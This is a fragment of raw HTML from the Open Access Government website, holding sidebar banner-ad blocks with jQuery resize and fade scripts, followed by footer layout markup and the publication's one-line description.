												<div class="clearfix"></div><div class="apMainContainer apMainLeft"><div id="bsa-block-300--100" class="apPluginContainer bsaProContainer-62 bsa-block-300--100 bsa-pro-col-12"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="3227" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=3227&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1758639610-Banner-300-100-MANI06-12383-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3021" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=3021&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1747726112-Banner-300-100-HIST01-12187-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2909" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2909&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1743158768-banner-300-100-wate08-12053-003.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2742" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2742&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1729493281-Banner-300-100-PHIL03-11831-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2548" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2548&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1718365144-Banner-300-100-CHAN01-11638-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2931" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2931&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1742284377-Banner-300-100-MELB03-12073-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3252" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=3252&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1759751728-Banner-300-100-FLOR18-12404-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2524" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2524&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1716465935-Banner-300-100-CAMB09-11604-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3385" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=3385&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1764667797-Banner-300-100-CSOC01-12494-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3310" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=3310&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1763109213-banner-300-100-booc02-12424-004.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2198" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2198&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1698226741-banner-300x100-quee11-11162-002.png')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2041" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=62&bsa_pro_id=2041&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1712067186-banner-300-100-harv02-10955-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "62";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "100";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script><style>
		.bsaProContainer-62 .bsaProItem {
			clear: both;
			width: 100% !important;
			margin-left: 0 !important;
			margin-right: 0 !important;
		}
		</style></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-62');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												<div class="clearfix"></div><div class="apMainContainer apMainLeft"><div id="bsa-block-300--100" class="apPluginContainer bsaProContainer-63 bsa-block-300--100 bsa-pro-col-12"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="3217" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3217&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1758291107-Banner-300-100-DALH06-12245-001-001.png')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3378" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3378&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1764577422-Banner-300-100-ASTA02-12490-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3028" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3028&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1747921544-Banner-300-100-HEID02-12193-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2105" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=2105&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1690454413-afon11032-v2.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3283" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3283&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1760685422-Banner-300-100-SYDN01-12172-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2980" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=2980&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1745419747-banner-300-100-fuji045-12139-002.png')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2713" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=2713&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1728302930-Banner-300-100-BRUS01-11832-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3121" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3121&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1752573696-Banner-300-100-SWAN03-12265-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="2942" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=2942&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1742815256-Banner-300-100-CAMB11-12099-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3014" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3014&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1748009709-banner-300-100-qure01-12181-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3206" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3206&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1757683483-banner-300-100-blue03-12342-002.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="3029" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=63&bsa_pro_id=3029&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1750082983-banner-300-100-nort12-12195-003.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "63";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "300";
                            let parentHeight = "100";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script><style>
		.bsaProContainer-63 .bsaProItem {
			clear: both;
			width: 100% !important;
			margin-left: 0 !important;
			margin-right: 0 !important;
		}
		</style></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-63');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												<div class="clearfix"></div><div class="apMainContainer apMainLeft"><div id="bsa-block-152--78" class="apPluginContainer bsaProContainer-14 bsa-block-152--78 bsa-pro-col-2"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="118" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=14&bsa_pro_id=118&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1501709156-banner-health-191x98-department-of-clinical-medicine-department-of-haematology-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="119" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=14&bsa_pro_id=119&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1501747597-banner-health-191x98-mpsru-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "14";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "152";
                            let parentHeight = "78";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-14');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												<div class="clearfix"></div><div class="apMainContainer apMainLeft"><div id="bsa-block-152--78" class="apPluginContainer bsaProContainer-15 bsa-block-152--78 bsa-pro-col-2"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="155" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=15&bsa_pro_id=155&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1501757863-banner-health-191x98-cognac-project-001.gif')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div><div class="bsaProItem bsaHidden " data-item-id="161" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=15&bsa_pro_id=161&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1501758682-banner-health-191x98-ecita-001.jpg')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "15";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "152";
                            let parentHeight = "78";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-15');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												<div class="clearfix"></div>

	
    
	
<div style="display:block; width:100%; height:20px;"></div>
<!-- END MK SIDEBAR -->

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}@media (min-width:768px){.tdi_58{margin-left:-40px;margin-right:-40px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}.tdi_58{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:var(--oag-light-grey)!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_61 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_61 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_61 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.openaccessgovernment.org/wp-content/uploads/2024/08/logo-oag-300-90-001.png"  title="Open Access Government" alt="Open Access Government" width="300" height="90"></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_64 mk-block-text-footer tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><p>Open Access Government produces compelling and informative news, publications, eBooks, and academic research articles for the public and private sector looking at health, diseases & conditions, workplace, research & innovation, digital transformation, government policy, environment, agriculture, energy, transport and more.</p>
</div></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-40px;margin-right:-40px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}.tdi_66{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}</style>
<div class="tdi_65_rand_style td-element-style" ><style>.tdi_65_rand_style{background-color:var(--oag-white)!important}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3">
